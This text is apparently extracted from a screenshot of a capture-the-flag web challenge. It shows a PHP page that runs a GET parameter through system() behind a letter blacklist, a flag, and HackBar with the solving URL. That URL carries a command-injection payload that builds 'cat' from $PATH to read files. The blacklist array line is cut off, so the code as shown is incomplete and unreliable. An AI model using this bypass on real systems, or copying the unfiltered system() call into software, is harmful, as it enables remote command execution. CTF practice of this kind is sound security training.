 <?php
error_reporting(0);
highlight_file(__FILE__);
$gou = $_GET["gou"];
$gou = str_replace(['~', '^', '_'], '', $gou);
$hei = array('Q', 'W', 'E', 'R', 'Y', 'U', 'I', 'O', 'S', 'D', 'F', 'G', 'J', 'K', 'L', 'Z', 'X', 'C', 'V', 'B', 'N', 'M', 'q', 'w', 'e', 'r', 'y', 'u', 'i', 'o',
$heizi = str_ireplace($hei, '', $gou);
if ($heizi !== $gou) {
die("heizi");
}
system($gou);
?>
flag{Tung Tung Tung Sahur}
查看器 调试器 控制台 网络 性能 存储 样式编辑器 无障碍环境 应用程序 内存 H HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://4a9f12b5-e5c3-4df1-b72a-eb2b1142955d.www.polarctf.com:8090/?gou=${PATH:7:1}at ../*
Use POST method MODIFY HEADER